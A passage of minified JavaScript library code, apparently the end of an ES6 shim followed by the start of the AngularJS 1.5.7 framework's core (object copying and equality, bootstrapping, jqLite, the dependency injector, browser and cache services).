t=String.prototype[e],i=!1;if(ce.IsCallable(t)){var r=n(t,"",' " '),o=P([],r.match(/"/g)).length;i=r!==r.toLowerCase()||o>2}else i=!0;i&&ne(String.prototype,e,Li[e])});var xi=function(){if(!ie)return!1;var e="object"==typeof JSON&&"function"==typeof JSON.stringify?JSON.stringify:null;if(!e)return!1;if("undefined"!=typeof e(Y()))return!0;if("[null]"!==e([Y()]))return!0;var t={a:Y()};return t[Y()]=!0,"{}"!==e(t)}(),Di=s(function(){return!ie||"{}"===JSON.stringify(Object(Y()))&&"[{}]"===JSON.stringify([Object(Y())])});if(xi||!Di){var Vi=JSON.stringify;ne(JSON,"stringify",function(e){if("symbol"!=typeof e){var t;arguments.length>1&&(t=arguments[1]);var r=[e];if(i(t))r.push(t);else{var o=ce.IsCallable(t)?t:null,a=function(e,t){var i=o?n(o,this,e,t):t;if("symbol"!=typeof i)return te.symbol(i)?Ot({})(i):i};r.push(a)}return arguments.length>2&&r.push(arguments[2]),Vi.apply(this,r)}})}return C}),function(e){"use strict";function t(e,t){return t=t||Error,function(){var n,i,r=2,o=arguments,a=o[0],s="["+(e?e+":":"")+a+"] ",l=o[1];for(s+=l.replace(/\{\d+\}/g,function(e){var t=+e.slice(1,-1),n=t+r;return n<o.length?ye(o[n]):e}),s+="\nhttp://errors.angularjs.org/1.5.7/"+(e?e+"/":"")+a,i=r,n="?";i<o.length;i++,n="&")s+=n+"p"+(i-r)+"="+encodeURIComponent(ye(o[i]));return new t(s)}}function n(e){if(null==e||k(e))return!1;if(zi(e)||w(e)||Ri&&e instanceof Ri)return!0;var t="length"in Object(e)&&e.length;return S(t)&&(t>=0&&(t-1 in e||e instanceof Array)||"function"==typeof e.item)}function i(e,t,r){var o,a;if(e)if(C(e))for(o in e)"prototype"==o||"length"==o||"name"==o||e.hasOwnProperty&&!e.hasOwnProperty(o)||t.call(r,e[o],o,e);else if(zi(e)||n(e)){var s="object"!=typeof e;for(o=0,a=e.length;o<a;o++)(s||o in e)&&t.call(r,e[o],o,e)}else if(e.forEach&&e.forEach!==i)e.forEach(t,r,e);else if(E(e))for(o in e)t.call(r,e[o],o,e);else if("function"==typeof e.hasOwnProperty)for(o in e)e.hasOwnProperty(o)&&t.call(r,e[o],o,e);else for(o in e)Ni.call(e,o)&&t.call(r,e[o],o,e);return e}function r(e,t,n){for(var i=Object.keys(e).sort(),r=0;r<i.length;r++)t.call(n,e[i[r]],i[r]);return i}function o(e){return function(t,n){e(n,t)}}function a(){return++Ki}function s(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function l(e,t,n){for(var i=e.$$hashKey,r=0,o=t.length;r<o;++r){var a=t[r];if(b(a)||C(a))for(var c=Object.keys(a),u=0,d=c.length;u<d;u++){var f=c[u],p=a[f];n&&b(p)?$(p)?e[f]=new Date(p.valueOf()):_(p)?e[f]=new RegExp(p):p.nodeName?e[f]=p.cloneNode(!0):D(p)?e[f]=p.clone():(b(e[f])||(e[f]=zi(p)?[]:{}),l(e[f],[p],!0)):e[f]=p}}return s(e,i),e}function c(e){return l(e,ji.call(arguments,1),!1)}function u(e){return l(e,ji.call(arguments,1),!0)}function d(e){return parseInt(e,10)}function f(e,t){return c(Object.create(e),t)}function p(){}function h(e){return e}function m(e){return function(){return e}}function g(e){return C(e.toString)&&e.toString!==Hi}function v(e){return"undefined"==typeof e}function y(e){return"undefined"!=typeof e}function b(e){return null!==e&&"object"==typeof e}function E(e){return null!==e&&"object"==typeof e&&!Wi(e)}function w(e){return"string"==typeof e}function S(e){return"number"==typeof e}function $(e){return"[object Date]"===Hi.call(e)}function C(e){return"function"==typeof e}function _(e){return"[object RegExp]"===Hi.call(e)}function k(e){return e&&e.window===e}function A(e){return e&&e.$evalAsync&&e.$watch}function P(e){return"[object File]"===Hi.call(e)}function T(e){return"[object FormData]"===Hi.call(e)}function O(e){return"[object Blob]"===Hi.call(e)}function I(e){return"boolean"==typeof e}function N(e){return e&&C(e.then)}function L(e){return e&&S(e.length)&&Zi.test(Hi.call(e))}function x(e){return"[object ArrayBuffer]"===Hi.call(e)}function D(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function V(e){var t,n={},i=e.split(",");for(t=0;t<i.length;t++)n[i[t]]=!0;return n}function M(e){return Li(e.nodeName||e[0]&&e[0].nodeName)}function R(e,t){var n=e.indexOf(t);return n>=0&&e.splice(n,1),n}function F(e,t){function n(e,t){var n,i=t.$$hashKey;if(zi(e))for(var o=0,a=e.length;o<a;o++)t.push(r(e[o]));else if(E(e))for(n in e)t[n]=r(e[n]);else if(e&&"function"==typeof e.hasOwnProperty)for(n in e)e.hasOwnProperty(n)&&(t[n]=r(e[n]));else for(n in e)Ni.call(e,n)&&(t[n]=r(e[n]));return s(t,i),t}function r(e){if(!b(e))return e;var t=a.indexOf(e);if(t!==-1)return l[t];if(k(e)||A(e))throw qi("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");var i=!1,r=o(e);return void 0===r&&(r=zi(e)?[]:Object.create(Wi(e)),i=!0),a.push(e),l.push(r),i?n(e,r):r}function o(e){switch(Hi.call(e)){case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Float32Array]":case"[object Float64Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return new e.constructor(r(e.buffer));case"[object ArrayBuffer]":if(!e.slice){var t=new ArrayBuffer(e.byteLength);return new Uint8Array(t).set(new Uint8Array(e)),t}return e.slice(0);case"[object Boolean]":case"[object Number]":case"[object String]":case"[object Date]":return new e.constructor(e.valueOf());case"[object RegExp]":var n=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0]);return n.lastIndex=e.lastIndex,n;case"[object Blob]":return new e.constructor([e],{type:e.type})}if(C(e.cloneNode))return e.cloneNode(!0)}var a=[],l=[];if(t){if(L(t)||x(t))throw qi("cpta","Can't copy! TypedArray destination cannot be mutated.");if(e===t)throw qi("cpi","Can't copy! Source and destination are identical.");return zi(t)?t.length=0:i(t,function(e,n){"$$hashKey"!==n&&delete t[n]}),a.push(e),l.push(t),n(e,t)}return r(e)}function U(e,t){if(e===t)return!0;if(null===e||null===t)return!1;if(e!==e&&t!==t)return!0;var n,i,r,o=typeof e,a=typeof t;if(o==a&&"object"==o){if(!zi(e)){if($(e))return!!$(t)&&U(e.getTime(),t.getTime());if(_(e))return!!_(t)&&e.toString()==t.toString();if(A(e)||A(t)||k(e)||k(t)||zi(t)||$(t)||_(t))return!1;r=he();for(i in e)if("$"!==i.charAt(0)&&!C(e[i])){if(!U(e[i],t[i]))return!1;r[i]=!0}for(i in t)if(!(i in r)&&"$"!==i.charAt(0)&&y(t[i])&&!C(t[i]))return!1;return!0}if(!zi(t))return!1;if((n=e.length)==t.length){for(i=0;i<n;i++)if(!U(e[i],t[i]))return!1;return!0}}return!1}function j(e,t,n){return e.concat(ji.call(t,n))}function B(e,t){return ji.call(e,t||0)}function G(e,t){var n=arguments.length>2?B(arguments,2):[];return!C(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,j(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function H(t,n){var i=n;return"string"==typeof t&&"$"===t.charAt(0)&&"$"===t.charAt(1)?i=void 0:k(n)?i="$WINDOW":n&&e.document===n?i="$DOCUMENT":A(n)&&(i="$SCOPE"),i}function W(e,t){if(!v(e))return S(t)||(t=t?2:null),JSON.stringify(e,H,t)}function q(e){return w(e)?JSON.parse(e):e}function Y(e,t){e=e.replace(tr,"");var n=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(n)?t:n}function K(e,t){return e=new Date(e.getTime()),e.setMinutes(e.getMinutes()+t),e}function z(e,t,n){n=n?-1:1;var i=e.getTimezoneOffset(),r=Y(t,i);return K(e,n*(r-i))}function Z(e){e=Ri(e).clone();try{e.empty()}catch(t){}var n=Ri("<div>").append(e).html();try{return e[0].nodeType===sr?Li(n):n.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(e,t){return"<"+Li(t)})}catch(t){return Li(n)}}function J(e){try{return decodeURIComponent(e)}catch(t){}}function X(e){var t={};return i((e||"").split("&"),function(e){var n,i,r;e&&(i=e=e.replace(/\+/g,"%20"),n=e.indexOf("="),n!==-1&&(i=e.substring(0,n),r=e.substring(n+1)),i=J(i),y(i)&&(r=!y(r)||J(r),Ni.call(t,i)?zi(t[i])?t[i].push(r):t[i]=[t[i],r]:t[i]=r))}),t}function Q(e){var t=[];return i(e,function(e,n){zi(e)?i(e,function(e){t.push(te(n,!0)+(e===!0?"":"="+te(e,!0)))}):t.push(te(n,!0)+(e===!0?"":"="+te(e,!0)))}),t.length?t.join("&"):""}function ee(e){return te(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function te(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}function ne(e,t){var n,i,r=nr.length;for(i=0;i<r;++i)if(n=nr[i]+t,w(n=e.getAttribute(n)))return n;return null}function ie(e,t){var n,r,o={};i(nr,function(t){var i=t+"app";!n&&e.hasAttribute&&e.hasAttribute(i)&&(n=e,r=e.getAttribute(i))}),i(nr,function(t){var i,o=t+"app";!n&&(i=e.querySelector("["+o.replace(":","\\:")+"]"))&&(n=i,r=i.getAttribute(o))}),n&&(o.strictDi=null!==ne(n,"strict-di"),t(n,r?[r]:[],o))}function re(t,n,r){b(r)||(r={});var o={strictDi:!1};r=c(o,r);var a=function(){if(t=Ri(t),t.injector()){var i=t[0]===e.document?"document":Z(t);throw qi("btstrpd","App already bootstrapped with this element '{0}'",i.replace(/</,"&lt;").replace(/>/,"&gt;"))}n=n||[],n.unshift(["$provide",function(e){e.value("$rootElement",t)}]),r.debugInfoEnabled&&n.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),n.unshift("ng");var o=it(n,r.strictDi);return o.invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,i){e.$apply(function(){t.data("$injector",i),n(t)(e)})}]),o},s=/^NG_ENABLE_DEBUG_INFO!/,l=/^NG_DEFER_BOOTSTRAP!/;return e&&s.test(e.name)&&(r.debugInfoEnabled=!0,e.name=e.name.replace(s,"")),e&&!l.test(e.name)?a():(e.name=e.name.replace(l,""),Yi.resumeBootstrap=function(e){return i(e,function(e){n.push(e)}),a()},void(C(Yi.resumeDeferredBootstrap)&&Yi.resumeDeferredBootstrap()))}function oe(){e.name="NG_ENABLE_DEBUG_INFO!"+e.name,e.location.reload()}function ae(e){var t=Yi.element(e).injector();if(!t)throw qi("test","no injector found for element argument to getTestability");return t.get("$$testability")}function se(e,t){return t=t||"_",e.replace(ir,function(e,n){return(n?t:"")+e.toLowerCase()})}function le(){var t;if(!rr){var n=er();Fi=v(n)?e.jQuery:n?e[n]:void 0,Fi&&Fi.fn.on?(Ri=Fi,c(Fi.fn,{scope:kr.scope,isolateScope:kr.isolateScope,controller:kr.controller,injector:kr.injector,inheritedData:kr.inheritedData}),t=Fi.cleanData,Fi.cleanData=function(e){for(var n,i,r=0;null!=(i=e[r]);r++)n=Fi._data(i,"events"),n&&n.$destroy&&Fi(i).triggerHandler("$destroy");t(e)}):Ri=Te,Yi.element=Ri,rr=!0}}function ce(e,t,n){if(!e)throw qi("areq","Argument '{0}' is {1}",t||"?",n||"required");return e}function ue(e,t,n){return n&&zi(e)&&(e=e[e.length-1]),ce(C(e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e)),e}function de(e,t){if("hasOwnProperty"===e)throw qi("badname","hasOwnProperty is not a valid {0} name",t)}function fe(e,t,n){if(!t)return e;for(var i,r=t.split("."),o=e,a=r.length,s=0;s<a;s++)i=r[s],e&&(e=(o=e)[i]);return!n&&C(e)?G(o,e):e}function pe(e){for(var t,n=e[0],i=e[e.length-1],r=1;n!==i&&(n=n.nextSibling);r++)(t||e[r]!==n)&&(t||(t=Ri(ji.call(e,0,r))),t.push(n));return t||e}function he(){return Object.create(null)}function me(e){function n(e,t,n){return e[t]||(e[t]=n())}var i=t("$injector"),r=t("ng"),o=n(e,"angular",Object);return o.$$minErr=o.$$minErr||t,n(o,"module",function(){var e={};return function(t,o,a){var s=function(e,t){if("hasOwnProperty"===e)throw r("badname","hasOwnProperty is not a valid {0} name",t)};return s(t,"module"),o&&e.hasOwnProperty(t)&&(e[t]=null),n(e,t,function(){function e(e,t,n,i){return i||(i=r),function(){return i[n||"push"]([e,t,arguments]),u}}function n(e,n){return function(i,o){return o&&C(o)&&(o.$$moduleName=t),r.push([e,n,arguments]),u}}if(!o)throw i("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",t);var r=[],s=[],l=[],c=e("$injector","invoke","push",s),u={_invokeQueue:r,_configBlocks:s,_runBlocks:l,requires:o,name:t,provider:n("$provide","provider"),factory:n("$provide","factory"),service:n("$provide","service"),value:e("$provide","value"),constant:e("$provide","constant","unshift"),decorator:n("$provide","decorator"),animation:n("$animateProvider","register"),filter:n("$filterProvider","register"),controller:n("$controllerProvider","register"),directive:n("$compileProvider","directive"),component:n("$compileProvider","component"),config:c,run:function(e){return l.push(e),this}};return a&&c(a),u})}})}function ge(e,t){if(zi(e)){t=t||[];for(var n=0,i=e.length;n<i;n++)t[n]=e[n]}else if(b(e)){t=t||{};for(var r in e)"$"===r.charAt(0)&&"$"===r.charAt(1)||(t[r]=e[r])}return t||e}function ve(e){var t=[];return JSON.stringify(e,function(e,n){if(n=H(e,n),b(n)){if(t.indexOf(n)>=0)return"...";t.push(n)}return n})}function ye(e){return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):v(e)?"undefined":"string"!=typeof e?ve(e):e}function be(n){c(n,{bootstrap:re,copy:F,extend:c,merge:u,equals:U,element:Ri,forEach:i,injector:it,noop:p,bind:G,toJson:W,fromJson:q,identity:h,isUndefined:v,isDefined:y,isString:w,isFunction:C,isObject:b,isNumber:S,isElement:D,isArray:zi,version:dr,isDate:$,lowercase:Li,uppercase:xi,callbacks:{counter:0},getTestability:ae,$$minErr:t,$$csp:Qi,reloadWithDebugInfo:oe}),(Ui=me(e))("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:_n}),e.provider("$compile",ht).directive({a:xo,input:Qo,textarea:Qo,form:Fo,script:Ka,select:Ja,style:Qa,option:Xa,ngBind:na,ngBindHtml:ra,ngBindTemplate:ia,ngClass:aa,ngClassEven:la,ngClassOdd:sa,ngCloak:ca,ngController:ua,ngForm:Uo,ngHide:ja,ngIf:pa,ngInclude:ha,ngInit:ga,ngNonBindable:Na,ngPluralize:Va,ngRepeat:Ma,ngShow:Ua,ngStyle:Ba,ngSwitch:Ga,ngSwitchWhen:Ha,ngSwitchDefault:Wa,ngOptions:Da,ngTransclude:Ya,ngModel:Ta,ngList:va,ngChange:oa,pattern:ts,ngPattern:ts,required:es,ngRequired:es,minlength:is,ngMinlength:is,maxlength:ns,ngMaxlength:ns,ngValue:ta,ngModelOptions:Ia}).directive({ngInclude:ma}).directive(Do).directive(da),e.provider({$anchorScroll:rt,$animate:Br,$animateCss:Wr,$$animateJs:Ur,$$animateQueue:jr,$$AnimateRunner:Hr,$$animateAsyncRun:Gr,$browser:ut,$cacheFactory:dt,$controller:Et,$document:wt,$exceptionHandler:St,$filter:Fn,$$forceReflow:Jr,$interpolate:Vt,$interval:Mt,$http:Nt,$httpParamSerializer:Ct,$httpParamSerializerJQLike:_t,$httpBackend:xt,$xhrFactory:Lt,$location:Xt,$log:Qt,$parse:bn,$rootScope:Cn,$q:En,$$q:wn,$sce:Tn,$sceDelegate:Pn,$sniffer:On,$templateCache:ft,$templateRequest:In,$$testability:Nn,$timeout:Ln,$window:Vn,$$rAF:$n,$$jqLite:Ze,$$HashMap:Or,$$cookieReader:Rn})}])}function Ee(){return++pr}function we(e){return e.replace(gr,function(e,t,n,i){return i?n.toUpperCase():n}).replace(vr,"Moz$1")}function Se(e){return!wr.test(e)}function $e(e){var t=e.nodeType;return t===or||!t||t===cr}function Ce(e){for(var t in fr[e.ng339])return!0;return!1}function _e(e){for(var t=0,n=e.length;t<n;t++)Le(e[t])}function ke(e,t){var n,r,o,a,s=t.createDocumentFragment(),l=[];if(Se(e))l.push(t.createTextNode(e));else{for(n=n||s.appendChild(t.createElement("div")),r=(Sr.exec(e)||["",""])[1].toLowerCase(),o=Cr[r]||Cr._default,n.innerHTML=o[1]+e.replace($r,"<$1></$2>")+o[2],a=o[0];a--;)n=n.lastChild;l=j(l,n.childNodes),n=s.firstChild,n.textContent=""}return s.textContent="",s.innerHTML="",i(l,function(e){s.appendChild(e)}),s}function Ae(t,n){n=n||e.document;var i;return(i=Er.exec(t))?[n.createElement(i[1])]:(i=ke(t,n))?i.childNodes:[]}function Pe(e,t){var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)}function Te(e){if(e instanceof Te)return e;var t;if(w(e)&&(e=Ji(e),t=!0),!(this instanceof Te)){if(t&&"<"!=e.charAt(0))throw br("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new Te(e)}t?Fe(this,Ae(e)):Fe(this,e)}function Oe(e){return e.cloneNode(!0)}function Ie(e,t){if(t||Le(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),i=0,r=n.length;i<r;i++)Le(n[i])}function Ne(e,t,n,r){if(y(r))throw br("offargs","jqLite#off() does not support the `selector` argument");var o=xe(e),a=o&&o.events,s=o&&o.handle;if(s)if(t){var l=function(t){var i=a[t];y(n)&&R(i||[],n),y(n)&&i&&i.length>0||(mr(e,t,s),delete a[t])};i(t.split(" "),function(e){l(e),yr[e]&&l(yr[e])})}else for(t in a)"$destroy"!==t&&mr(e,t,s),delete a[t]}function Le(e,t){var n=e.ng339,i=n&&fr[n];if(i){if(t)return void delete i.data[t];i.handle&&(i.events.$destroy&&i.handle({},"$destroy"),Ne(e)),delete fr[n],e.ng339=void 0}}function xe(e,t){var n=e.ng339,i=n&&fr[n];return t&&!i&&(e.ng339=n=Ee(),i=fr[n]={events:{},data:{},handle:void 0}),i}function De(e,t,n){if($e(e)){var i=y(n),r=!i&&t&&!b(t),o=!t,a=xe(e,!r),s=a&&a.data;if(i)s[t]=n;else{if(o)return s;if(r)return s&&s[t];c(s,t)}}}function Ve(e,t){return!!e.getAttribute&&(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")>-1}function Me(e,t){t&&e.setAttribute&&i(t.split(" "),function(t){e.setAttribute("class",Ji((" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+Ji(t)+" "," ")))})}function Re(e,t){if(t&&e.setAttribute){var n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");i(t.split(" "),function(e){e=Ji(e),n.indexOf(" "+e+" ")===-1&&(n+=e+" ")}),e.setAttribute("class",Ji(n))}}function Fe(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var i=0;i<n;i++)e[e.length++]=t[i]}else e[e.length++]=t}}function Ue(e,t){return je(e,"$"+(t||"ngController")+"Controller")}function je(e,t,n){e.nodeType==cr&&(e=e.documentElement);for(var i=zi(t)?t:[t];e;){for(var r=0,o=i.length;r<o;r++)if(y(n=Ri.data(e,i[r])))return n;e=e.parentNode||e.nodeType===ur&&e.host}}function Be(e){for(Ie(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function Ge(e,t){t||Ie(e);var n=e.parentNode;n&&n.removeChild(e)}function He(t,n){n=n||e,"complete"===n.document.readyState?n.setTimeout(t):Ri(n).on("load",t)}function We(e,t){var n=Ar[t.toLowerCase()];return n&&Pr[M(e)]&&n}function qe(e){return Tr[e]}function Ye(e,t){var n=function(n,i){n.isDefaultPrevented=function(){return n.defaultPrevented};var r=t[i||n.type],o=r?r.length:0;if(o){if(v(n.immediatePropagationStopped)){var a=n.stopImmediatePropagation;n.stopImmediatePropagation=function(){n.immediatePropagationStopped=!0,n.stopPropagation&&n.stopPropagation(),a&&a.call(n)}}n.isImmediatePropagationStopped=function(){return n.immediatePropagationStopped===!0};var s=r.specialHandlerWrapper||Ke;o>1&&(r=ge(r));for(var l=0;l<o;l++)n.isImmediatePropagationStopped()||s(e,n,r[l])}};return n.elem=e,n}function Ke(e,t,n){n.call(e,t)}function ze(e,t,n){var i=t.relatedTarget;i&&(i===e||_r.call(e,i))||n.call(e,t)}function Ze(){this.$get=function(){return c(Te,{hasClass:function(e,t){return e.attr&&(e=e[0]),Ve(e,t)},addClass:function(e,t){return e.attr&&(e=e[0]),Re(e,t)},removeClass:function(e,t){return e.attr&&(e=e[0]),Me(e,t)}})}}function Je(e,t){var n=e&&e.$$hashKey;if(n)return"function"==typeof n&&(n=e.$$hashKey()),n;var i=typeof e;return n="function"==i||"object"==i&&null!==e?e.$$hashKey=i+":"+(t||a)():i+":"+e}function Xe(e,t){if(t){var n=0;this.nextUid=function(){return++n}}i(e,this.put,this)}function Qe(e){return Function.prototype.toString.call(e)+" "}function et(e){var t=Qe(e).replace(Dr,""),n=t.match(Ir)||t.match(Nr);return n}function tt(e){var t=et(e);return t?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}function nt(e,t,n){var r,o,a;if("function"==typeof e){if(!(r=e.$inject)){if(r=[],e.length){if(t)throw w(n)&&n||(n=e.name||tt(e)),Vr("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);o=et(e),i(o[1].split(Lr),function(e){e.replace(xr,function(e,t,n){r.push(n)})})}e.$inject=r}}else zi(e)?(a=e.length-1,ue(e[a],"fn"),r=e.slice(0,a)):ue(e,"fn",!0);return r}function it(e,t){function n(e){return function(t,n){return b(t)?void i(t,o(e)):e(t,n)}}function r(e,t){if(de(e,"service"),(C(t)||zi(t))&&(t=$.instantiate(t)),!t.$get)throw Vr("pget","Provider '{0}' must define $get factory method.",e);return S[e+g]=t}function a(e,t){return function(){var n=A.invoke(t,this);if(v(n))throw Vr("undef","Provider '{0}' must return a value from $get factory method.",e);return n}}function s(e,t,n){return r(e,{$get:n!==!1?a(e,t):t})}function l(e,t){return s(e,["$injector",function(e){return e.instantiate(t)}])}function c(e,t){return s(e,m(t),!1)}function u(e,t){de(e,"constant"),S[e]=t,_[e]=t}function d(e,t){var n=$.get(e+g),i=n.$get;n.$get=function(){var e=A.invoke(i,n);return A.invoke(t,null,{$delegate:e})}}function f(e){ce(v(e)||zi(e),"modulesToLoad","not an array");var t,n=[];return i(e,function(e){function i(e){var t,n;for(t=0,n=e.length;t<n;t++){var i=e[t],r=$.get(i[0]);r[i[1]].apply(r,i[2])}}if(!E.get(e)){E.put(e,!0);try{w(e)?(t=Ui(e),n=n.concat(f(t.requires)).concat(t._runBlocks),i(t._invokeQueue),i(t._configBlocks)):C(e)?n.push($.invoke(e)):zi(e)?n.push($.invoke(e)):ue(e,"module")}catch(r){throw zi(e)&&(e=e[e.length-1]),r.message&&r.stack&&r.stack.indexOf(r.message)==-1&&(r=r.message+"\n"+r.stack),Vr("modulerr","Failed to instantiate module {0} due to:\n{1}",e,r.stack||r.message||r)}}}),n}function p(e,n){function i(t,i){if(e.hasOwnProperty(t)){if(e[t]===h)throw Vr("cdep","Circular dependency found: {0}",t+" <- "+y.join(" <- "));
return e[t]}try{return y.unshift(t),e[t]=h,e[t]=n(t,i)}catch(r){throw e[t]===h&&delete e[t],r}finally{y.shift()}}function r(e,n,r){for(var o=[],a=it.$$annotate(e,t,r),s=0,l=a.length;s<l;s++){var c=a[s];if("string"!=typeof c)throw Vr("itkn","Incorrect injection token! Expected service name as string, got {0}",c);o.push(n&&n.hasOwnProperty(c)?n[c]:i(c,r))}return o}function o(e){return!(Mi<=11)&&("function"==typeof e&&/^(?:class\s|constructor\()/.test(Qe(e)))}function a(e,t,n,i){"string"==typeof n&&(i=n,n=null);var a=r(e,n,i);return zi(e)&&(e=e[e.length-1]),o(e)?(a.unshift(null),new(Function.prototype.bind.apply(e,a))):e.apply(t,a)}function s(e,t,n){var i=zi(e)?e[e.length-1]:e,o=r(e,t,n);return o.unshift(null),new(Function.prototype.bind.apply(i,o))}return{invoke:a,instantiate:s,get:i,annotate:it.$$annotate,has:function(t){return S.hasOwnProperty(t+g)||e.hasOwnProperty(t)}}}t=t===!0;var h={},g="Provider",y=[],E=new Xe([],(!0)),S={$provide:{provider:n(r),factory:n(s),service:n(l),value:n(c),constant:n(u),decorator:d}},$=S.$injector=p(S,function(e,t){throw Yi.isString(t)&&y.push(t),Vr("unpr","Unknown provider: {0}",y.join(" <- "))}),_={},k=p(_,function(e,t){var n=$.get(e+g,t);return A.invoke(n.$get,n,void 0,e)}),A=k;S["$injector"+g]={$get:m(k)};var P=f(e);return A=k.get("$injector"),A.strictDi=t,i(P,function(e){e&&A.invoke(e)}),A}function rt(){var e=!0;this.disableAutoScrolling=function(){e=!1},this.$get=["$window","$location","$rootScope",function(t,n,i){function r(e){var t=null;return Array.prototype.some.call(e,function(e){if("a"===M(e))return t=e,!0}),t}function o(){var e=s.yOffset;if(C(e))e=e();else if(D(e)){var n=e[0],i=t.getComputedStyle(n);e="fixed"!==i.position?0:n.getBoundingClientRect().bottom}else S(e)||(e=0);return e}function a(e){if(e){e.scrollIntoView();var n=o();if(n){var i=e.getBoundingClientRect().top;t.scrollBy(0,i-n)}}else t.scrollTo(0,0)}function s(e){e=w(e)?e:n.hash();var t;e?(t=l.getElementById(e))?a(t):(t=r(l.getElementsByName(e)))?a(t):"top"===e&&a(null):a(null)}var l=t.document;return e&&i.$watch(function(){return n.hash()},function(e,t){e===t&&""===e||He(function(){i.$evalAsync(s)})}),s}]}function ot(e,t){return e||t?e?t?(zi(e)&&(e=e.join(" ")),zi(t)&&(t=t.join(" ")),e+" "+t):e:t:""}function at(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.nodeType===Rr)return n}}function st(e){w(e)&&(e=e.split(" "));var t=he();return i(e,function(e){e.length&&(t[e]=!0)}),t}function lt(e){return b(e)?e:{}}function ct(e,t,n,r){function o(e){try{e.apply(null,B(arguments,1))}finally{if(y--,0===y)for(;b.length;)try{b.pop()()}catch(t){n.error(t)}}}function a(e){var t=e.indexOf("#");return t===-1?"":e.substr(t)}function s(){C=null,l(),c()}function l(){E=_(),E=v(E)?null:E,U(E,P)&&(E=P),P=E}function c(){S===u.url()&&w===E||(S=u.url(),w=E,i(k,function(e){e(u.url(),E)}))}var u=this,d=e.location,f=e.history,h=e.setTimeout,m=e.clearTimeout,g={};u.isMock=!1;var y=0,b=[];u.$$completeOutstandingRequest=o,u.$$incOutstandingRequestCount=function(){y++},u.notifyWhenNoOutstandingRequests=function(e){0===y?e():b.push(e)};var E,w,S=d.href,$=t.find("base"),C=null,_=r.history?function(){try{return f.state}catch(e){}}:p;l(),w=E,u.url=function(t,n,i){if(v(i)&&(i=null),d!==e.location&&(d=e.location),f!==e.history&&(f=e.history),t){var o=w===i;if(S===t&&(!r.history||o))return u;var s=S&&Gt(S)===Gt(t);return S=t,w=i,!r.history||s&&o?(s||(C=t),n?d.replace(t):s?d.hash=a(t):d.href=t,d.href!==t&&(C=t)):(f[n?"replaceState":"pushState"](i,"",t),l(),w=E),C&&(C=t),u}return C||d.href.replace(/%27/g,"'")},u.state=function(){return E};var k=[],A=!1,P=null;u.onUrlChange=function(t){return A||(r.history&&Ri(e).on("popstate",s),Ri(e).on("hashchange",s),A=!0),k.push(t),t},u.$$applicationDestroyed=function(){Ri(e).off("hashchange popstate",s)},u.$$checkUrlChange=c,u.baseHref=function(){var e=$.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},u.defer=function(e,t){var n;return y++,n=h(function(){delete g[n],o(e)},t||0),g[n]=!0,n},u.defer.cancel=function(e){return!!g[e]&&(delete g[e],m(e),o(p),!0)}}function ut(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,i){return new ct(e,i,t,n)}]}function dt(){this.$get=function(){function e(e,i){function r(e){e!=f&&(p?p==e&&(p=e.n):p=e,o(e.n,e.p),o(e,f),f=e,f.n=null)}function o(e,t){e!=t&&(e&&(e.p=t),t&&(t.n=e))}if(e in n)throw t("$cacheFactory")("iid","CacheId '{0}' is already taken!",e);var a=0,s=c({},i,{id:e}),l=he(),u=i&&i.capacity||Number.MAX_VALUE,d=he(),f=null,p=null;return n[e]={put:function(e,t){if(!v(t)){if(u<Number.MAX_VALUE){var n=d[e]||(d[e]={key:e});r(n)}return e in l||a++,l[e]=t,a>u&&this.remove(p.key),t}},get:function(e){if(u<Number.MAX_VALUE){var t=d[e];if(!t)return;r(t)}return l[e]},remove:function(e){if(u<Number.MAX_VALUE){var t=d[e];if(!t)return;t==f&&(f=t.p),t==p&&(p=t.n),o(t.n,t.p),delete d[e]}e in l&&(delete l[e],a--)},removeAll:function(){l=he(),a=0,d=he(),f=p=null},destroy:function(){l=null,s=null,d=null,delete n[e]},info:function(){return c({},s,{size:a})}}}var n={};return e.info=function(){var e={};return i(n,function(t,n){e[n]=t.info()}),e},e.get=function(e){return n[e]},e}}function ft(){this.$get=["$cacheFactory",function(e){return e("templates")}]}function pt(){}function ht(t,n){function r(e,t,n){var r=/^\s*([@&<]|=(\*?))(\??)\s*(\w*)\s*$/,o=he();return i(e,function(e,i){if(e in k)return void(o[i]=k[e]);var a=e.match(r);if(!a)throw qr("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",t,i,e,n?"controller bindings definition":"isolate 